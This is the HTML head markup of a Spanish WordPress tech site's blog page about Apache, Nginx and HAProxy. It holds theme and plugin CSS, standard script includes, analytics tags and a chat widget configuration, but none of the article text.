.gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-d17416d5 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-d17416d5{width:20%;}.gb-grid-wrapper > .gb-grid-column-d17416d5 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-dc9b7928 > .gb-inside-container{padding:0 25px 0 0;}.gb-grid-wrapper > .gb-grid-column-dc9b7928{width:50%;}.gb-grid-wrapper > .gb-grid-column-dc9b7928 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-aa49ddc2 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-aa49ddc2{width:20%;}.gb-grid-wrapper > .gb-grid-column-aa49ddc2 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-6bff6dc5{text-align:center;background-color:#141f33;background-image:linear-gradient(120deg, rgba(20, 31, 51, 0.5) 40%, rgba(65, 52, 241, 0.5) 100%);position:relative;overflow:hidden;}.gb-container-6bff6dc5:before{content:"";background-image:url(https://tecnolitas.com/wp-content/uploads/2021/04/nasa-Q1p7bh3SHj8-unsplash.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;z-index:0;position:absolute;top:0;right:0;bottom:0;left:0;transition:inherit;pointer-events:none;opacity:0.24;}.gb-container-6bff6dc5 > .gb-inside-container{padding:100px 30px 0;max-width:1440px;margin-left:auto;margin-right:auto;z-index:1;position:relative;}.gb-grid-wrapper > .gb-grid-column-6bff6dc5 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-6bff6dc5.gb-has-dynamic-bg:before{background-image:var(--background-url);}.gb-container-6bff6dc5.gb-no-dynamic-bg:before{background-image:none;}.gb-container-1441dfeb > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-1441dfeb{width:100%;}.gb-grid-wrapper > .gb-grid-column-1441dfeb > .gb-container{display:flex;flex-direction:column;height:100%;}h3.gb-headline-392c1785{display:flex;flex-direction:column;text-align:center;margin-bottom:0px;color:#ffffff;}h3.gb-headline-392c1785 .gb-icon{line-height:0;color:#5ce6e6;}h3.gb-headline-392c1785 .gb-icon svg{width:160px;height:160px;fill:currentColor;}p.gb-headline-bb5da184{font-family:Raleway, sans-serif;font-size:14px;text-align:center;margin-top:120px;color:#ffffff;}h1.gb-headline-1f9858a2{text-align:center;margin-bottom:20px;color:#f5f8fa;display:flex;text-align:center;flex-direction:column;}h1.gb-headline-1f9858a2 .gb-icon{line-height:0;color:#5ce6e6;padding-bottom:0.5em;display:inline;}h1.gb-headline-1f9858a2 .gb-icon svg{width:3em;height:3em;fill:currentColor;}.gb-grid-wrapper-1f9744c6{display:flex;flex-wrap:wrap;align-items:flex-start;}.gb-grid-wrapper-1f9744c6 > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-d3ef8476{display:flex;flex-wrap:wrap;margin-left:-30px;}.gb-grid-wrapper-d3ef8476 > .gb-grid-column{box-sizing:border-box;padding-left:30px;}.gb-button-wrapper{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start;clear:both;}.gb-button-wrapper a.gb-button-ad9b7bcc{display:inline-flex;align-items:center;justify-content:center;font-size:16px;text-align:center;margin-bottom:30px;color:#ffffff;text-decoration:none;}.gb-button-wrapper a.gb-button-ad9b7bcc:hover, .gb-button-wrapper a.gb-button-ad9b7bcc:active, .gb-button-wrapper a.gb-button-ad9b7bcc:focus{color:#5ce6e6;}.gb-button-wrapper a.gb-button-ad9b7bcc .gb-icon{line-height:0;padding-right:.5em;}.gb-button-wrapper a.gb-button-ad9b7bcc .gb-icon svg{width:0.8em;height:0.8em;fill:currentColor;}.gb-button-wrapper a.gb-button-09fece8d{display:inline-flex;align-items:center;justify-content:center;font-size:16px;text-align:center;margin-bottom:30px;color:#ffffff;text-decoration:none;}.gb-button-wrapper a.gb-button-09fece8d:hover, .gb-button-wrapper a.gb-button-09fece8d:active, .gb-button-wrapper a.gb-button-09fece8d:focus{color:#5ce6e6;}.gb-button-wrapper a.gb-button-09fece8d .gb-icon{line-height:0;padding-right:.5em;}.gb-button-wrapper a.gb-button-09fece8d .gb-icon svg{width:0.8em;height:0.8em;fill:currentColor;}.gb-button-wrapper a.gb-button-88d07029{display:inline-flex;align-items:center;justify-content:center;font-size:16px;text-align:center;margin-bottom:30px;color:#ffffff;text-decoration:none;}.gb-button-wrapper a.gb-button-88d07029:hover, .gb-button-wrapper a.gb-button-88d07029:active, .gb-button-wrapper a.gb-button-88d07029:focus{color:#5ce6e6;}.gb-button-wrapper a.gb-button-88d07029 .gb-icon{line-height:0;padding-right:.5em;}.gb-button-wrapper a.gb-button-88d07029 .gb-icon svg{width:0.8em;height:0.8em;fill:currentColor;}@media (min-width: 1025px) {.gb-button-wrapper-bcad4449{flex-direction:column;}}@media (max-width: 1024px) {.gb-grid-wrapper > .gb-grid-column-67f4907e{width:50%;}.gb-grid-wrapper > .gb-grid-column-d17416d5{width:50%;}.gb-grid-wrapper > .gb-grid-column-dc9b7928{width:50%;}.gb-grid-wrapper > .gb-grid-column-aa49ddc2{width:50%;}.gb-grid-wrapper > .gb-grid-column-1441dfeb{width:75%;}.gb-grid-wrapper-1f9744c6 > .gb-grid-column{padding-bottom:60px;}}@media (max-width: 1024px) and (min-width: 768px) {.gb-grid-wrapper > div.gb-grid-column-d17416d5{padding-bottom:0;}.gb-grid-wrapper > div.gb-grid-column-aa49ddc2{padding-bottom:0;}.gb-button-wrapper-bcad4449{flex-direction:column;}}@media (max-width: 767px) {.gb-grid-wrapper > .gb-grid-column-67f4907e{width:100%;}.gb-container-d17416d5{text-align:left;border-left-width:0px;border-left-style:solid;}.gb-container-d17416d5 > .gb-inside-container{padding-left:0px;}.gb-grid-wrapper > .gb-grid-column-d17416d5{width:100%;}.gb-grid-wrapper > div.gb-grid-column-d17416d5{padding-bottom:0;}.gb-container-dc9b7928{text-align:left;border-left-width:0px;border-left-style:solid;}.gb-container-dc9b7928 > .gb-inside-container{padding-left:0px;}.gb-grid-wrapper > .gb-grid-column-dc9b7928{width:100%;}.gb-container-aa49ddc2{text-align:left;border-left-width:0px;border-left-style:solid;}.gb-container-aa49ddc2 > .gb-inside-container{padding-left:0px;}.gb-grid-wrapper > .gb-grid-column-aa49ddc2{width:100%;}.gb-grid-wrapper > div.gb-grid-column-aa49ddc2{padding-bottom:0;}.gb-grid-wrapper > .gb-grid-column-6bff6dc5{width:100%;}.gb-grid-wrapper > .gb-grid-column-1441dfeb{width:100%;}p.gb-headline-bb5da184{text-align:left;}.gb-button-wrapper-bcad4449{flex-direction:column;}}:root{--gb-container-width:1440px;}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}.gb-shape{line-height:0;}
</style>
<link rel='stylesheet' id='generate-blog-css' href='https://tecnolitas.com/wp-content/plugins/gp-premium/blog/functions/css/style.min.css?ver=2.5.0' media='all' />
<link rel='stylesheet' id='rpt-css' href='https://tecnolitas.com/wp-content/plugins/dk-pricr-responsive-pricing-table/inc/css/rpt_style.min.css?ver=5.1.12' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://tecnolitas.com/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.5.0' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation{background-color:#141f33;}.slideout-navigation.main-navigation .main-nav ul li a{color:#ffffff;font-weight:700;text-transform:none;font-size:20px;}.slideout-navigation.main-navigation.do-overlay .main-nav ul ul li a{font-size:1em;font-size:19px;}@media (max-width:768px){.slideout-navigation.main-navigation .main-nav ul li a{font-size:16px;}.slideout-navigation.main-navigation .main-nav ul ul li a{font-size:15px;}}.slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a{color:#6a85bd;background-color:#141f33;}.slideout-navigation.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#141f33;}.slideout-navigation, .slideout-navigation a{color:#ffffff;}.slideout-navigation button.slideout-exit{color:#ffffff;padding-left:20px;padding-right:20px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 1000px){.menu-bar-item.slideout-toggle{display:none;}}
</style>
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://tecnolitas.com/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding-flex.min.css?ver=2.5.0' media='all' />
<style id='generate-navigation-branding-inline-css'>
@media (max-width: 1000px){.site-header, #site-navigation, #sticky-navigation{display:none !important;opacity:0.0;}#mobile-header{display:block !important;width:100% !important;}#mobile-header .main-nav > ul{display:none;}#mobile-header.toggled .main-nav > ul, #mobile-header .menu-toggle, #mobile-header .mobile-bar-items{display:block;}#mobile-header .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;}}.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px 30px 0px 30px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.main-navigation .sticky-navigation-logo, .main-navigation.navigation-stick .site-logo:not(.mobile-header-logo){display:none;}.main-navigation.navigation-stick .sticky-navigation-logo{display:block;}.navigation-branding img, .site-logo.mobile-header-logo img{height:60px;width:auto;}.navigation-branding .main-title{line-height:60px;}@media (max-width: 1000px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}}
</style>
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://tecnolitas.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script src="https://tecnolitas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tecnolitas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://tecnolitas.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://tecnolitas.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script src="https://tecnolitas.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
</script>
<script src="https://tecnolitas.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script id="qlwcdc-pro-js-extra">
var qlwcdc = {"nonce":"e4806348c1","delay":"200","timeout":null};
</script>
<script src="https://tecnolitas.com/wp-content/plugins/woocommerce-direct-checkout-pro/assets/frontend/qlwcdc-pro.min.js?ver=3.1.2" id="qlwcdc-pro-js"></script>
<script src="https://tecnolitas.com/wp-content/plugins/novashare/js/novashare.min.js?ver=1.3.4" id="novashare-js-js"></script>
<script src="https://tecnolitas.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
</script>
<script src="https://tecnolitas.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="chatwoot-client-js-extra">
var chatwoot_token = "HAYvofYJipZmQYc3PNkTMWGy";
var chatwoot_url = "https:\/\/app.chatwoot.com";
var chatwoot_widget_locale = "es";
var chatwoot_widget_type = "expanded_bubble";
var chatwoot_launcher_text = "\u00bfEn que puedo ayudarte?";
var chatwoot_widget_position = "right";
</script>
<script src="https://tecnolitas.com/wp-content/plugins/wp-plugin-0.2.1/js/chatwoot.js?ver=6.7.4" id="chatwoot-client-js"></script>
<script src="https://tecnolitas.com/wp-content/plugins/dk-pricr-responsive-pricing-table/inc/js/rpt.min.js?ver=5.1.12" id="rpt-js"></script>
<link rel="https://api.w.org/" href="https://tecnolitas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tecnolitas.com/wp-json/wp/v2/posts/2483" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tecnolitas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="Seriously Simple Podcasting 3.14.1" />
<link rel='shortlink' href='https://tecnolitas.com/?p=2483' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tecnolitas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fapache-nginx-y-haproxy-en-el-mismo-servidor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tecnolitas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fapache-nginx-y-haproxy-en-el-mismo-servidor%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style>
.faq-container {
    max-width: 800px;
    margin: 20px auto;
    border: 1px solid #ddd;
    border-radius: 10px;
    overflow: hidden;
}
.faq-header {
    background: #f7f7f7;
    padding: 20px;
    cursor: pointer;
    font-size: 18px;
    font-weight: bold;
    border-bottom: 1px solid #ddd;
}
.faq-content {
    display: none;
    padding: 20px;
    font-size: 16px;
    border-top: 1px solid #ddd;
}
</style>
<!-- end Simple Custom CSS and JS -->

<link rel="alternate" type="application/rss+xml" title="Feed RSS del podcast" href="https://tecnolitas.com/feed/episodios-feed" />

<style>

	/* write your CSS code here */
	/*
Formulario CF7 a 2 columnas responsive
*/
#responsive-form{
	max-width:600px /*-- change this to get your desired form width --*/;
	margin:0 auto;
        width:100%;
}
.form-row{
	width: 100%;
}
.column-half, .column-full{
	float: left;
	position: relative;
	padding: 0.65rem;
	width:100%;
	-webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box
}
.clearfix:after {
	content: "";
	display: table;
	clear: both;
}

/**---------------- Media query ----------------**/
@media only screen and (min-width: 48em) { 
	.column-half{
		width: 50%;
	}
}

</style>
<style>

	/* write your CSS code here */
	
.frame_rel {
	border: solid 1px #ddd;
	border-radius: 10px;
	display:flex;
	min-height: 205px;

}

.frame_rel:hover {
  border-color: #2e70a3;
  background-color: #f7f7f7;

}
	
.title_rel{
 font-size: 14px;
 text-align: center;
}
	
.rel_posts {
  border-top: 1px dotted gray;
  padding-top: 20px;
	  display: flex;
    flex-direction: column;
    align-items: center;
}
.rel_posts:after {
  content: "";
  display: block;
  margin-bottom: 10px;
  padding-bottom: 10px;
  clear: both;
}
.rel_posts ul {
  width: 100%;
	display: flex;
    justify-content: center;
}
.rel_posts ul li {
  list-style: none;
  width: 20%;
  float: left;
  margin-left: 20px;
}

.rel_posts .frame_rel a{
  text-decoration: none !important;
}

	.rel_posts .frame_rel a:hover {
		color: #2e70a3;
	}
.rel_posts ul li .title_rel {
  display: block;
  padding: 4px;
}

@media only screen and (max-width: 600px) {
	.rel_posts {
    display: flex;
    flex-direction: column;
    align-items: center;
	}
	.rel_posts ul {
	    flex-direction: column;
	}
	
  .rel_posts ul li {
    width: 80%;
    margin-left: 15px;
    margin-bottom: 15px;
  }
  .rel_posts ul li:nth-child(odd) {
    clear: both;
  }
}
	
	
</style>
<link rel="pingback" href="https://tecnolitas.com/xmlrpc.php">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KZDBW9G');</script>
<!-- End Google Tag Manager -->
<!-- Hotjar Tracking Code for https://tecnolitas.com/ -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2741348,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script><link rel="icon" href="https://tecnolitas.com/wp-content/uploads/2021/08/favicon-white.svg" sizes="32x32" />
<link rel="icon" href="https://tecnolitas.com/wp-content/uploads/2021/08/favicon-white.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tecnolitas.com/wp-content/uploads/2021/08/favicon-white.svg" />
<meta name="msapplication-TileImage" content="https://tecnolitas.com/wp-content/uploads/2021/08/favicon-white.svg" />
		<style id="wp-custom-css">
			.single-product .related.products {
    display: none;
}

.destacar {
	  border: 2px solid #5ce6e6;
	color: #ffffff;
  line-height: 38px;
	padding: 0px 18px 2px 18px;
  margin-left: 24px;
  transition: all 0.6s ease 0s;
}

.price {
	margin-top: 20px;
	font-size: 2.25em !important;
}


.woocommerce div.product form.cart {
    margin-bottom: 2em;
    display: flex;
    flex-direction: row;
    justify-content: center;
}
.quantity, .quantity input.qty, .wc-tabs {
    display: none !important;
}

#mauticform_checkboxgrp_label_aceptar_10 {
	color: #fff;
	font-family: "Raleway", sans-serif;
}
#mauticform_input_formulariodesuscripcion_submit {
	font-family: "Raleway", sans-serif !important;
	font-size: 20px;
	    background-color: rgba(20, 31, 51, 0);
    color: #ffffff;
    font-weight: 500;
    padding: 10px 18px 11px 20px;
    border-style: solid;
    border-width: 2px;
    border-color: #5ce6e6;
    display: inline-flex;
    align-items: center;
}

#mauticform_input_formulariodesuscripcion_submit:hover {
	background-color: #3C90CE;
	color: #fff;
}

#mauticform_formulariodesuscripcion_message{
	color: #ffffff;
}

.comment-form #url {
	display:none;
}
..wp-show-posts-entry-meta {
	display:none !important;
}

/* Subrayar los enlaces */
.entry-content a {
    text-decoration: underline;
}

.editor-styles-wrapper code, .editor-styles-wrapper kbd {
    font-size: 14px !important;
}
.enlaces-blog .gb-container-link:hover {
	border: solid 2px #4AB4B9;
	background-color: rgb(65,155,162,0.3);
	border-radius: 10px;
}

/* GeneratePress Site CSS */ /* navigation button */



.main-navigation:not(.slideout-navigation) .main-nav li.nav-button a:hover {
  color: #ffffff;
  border: 2px solid #ffffff;
}

/* Podcast */

.attachment-full {
	display: none !important;
}

/* End Podcast */


/* wp show posts spacing */

.wp-show-posts-entry-meta {
	margin-top: 10px;
}

/* image block shadows */

.photo-shadow img {
	box-shadow: 12px 12px 0px #edf0f5;
}

/* column shadows */

.column-shadow {
	box-shadow: -12px 12px 0px #edf0f5;
} /* End GeneratePress Site CSS */


.rpt_style_basic .rpt_plan .rpt_head {
    border-top: #222 solid 2px;
    background:  #141d2b;;
    background: linear-gradient(
0deg
,rgb(16 34 55) 0%,rgba(51,51,51,1) 100%);
}

.rpt_style_basic .rpt_plan .rpt_title {
    margin-bottom: -3px!important;
    border-bottom: #111 solid 1px;
    background: #141d2b;
    padding: 14px 18px;
    font-size: 26px;
    color: white;
    line-height: 35px;
    border-top-left-radius: 8px;
    border-top-right-radius: 8px;
}

/* Mautic Suscription */

.mautic-focus {
    font-family: Lato !important ;
    color: #000000;
} 
#mauticform_input_formulariodesuscripcion_submit {
	background-color: #009CE0;
}

.mf-modal .mauticform-input, .mf-modal .mauticform-row select, .mf-modal .mauticform-button, .mf-modal .mauticform-pagebreak {
    width: 75%;
    height: 35px;
    margin-bottom: 5px;
	border-radius: 10px !important;
}
.mauticform-checkboxgrp-label {
	font-family: 'Lato';
}
.fondo {
	margin-bottom: 20px;
}

/* Blog  */

.wp-show-posts-columns:not(.wp-show-posts-masonry){
	justify-content:center;

}


.wp-show-posts-single{
	width: 20%;
	background-color: #fff;
	border: solid 1px #ccc;
  border-radius: 10px;
  padding: 10px;
	margin: 10px;
}

.wp-show-posts-single.post {
    margin-bottom: 20px;
	
}

.wp-show-posts-single .wp-show-posts-inner{
	margin-left:0px !important;
	text-align: center;

		
}
.wp-show-posts-single a{
	text-decoration: none;
	text-align: center;
}



/* Glosario */

.glossaryItemTitle {
	font-family: lato, sans-serif;
	font-weight:900;
	font-size: 14px !important;
	text-transform: uppercase
}

/* Formularios */

.enviar-formulario {
	margin-top: 37px !important;
	background-color: #3C90CE !important;
}

.nf-form-fields-required {
  display: none;
}


/* Woocommerce */

/* mi cuenta*/

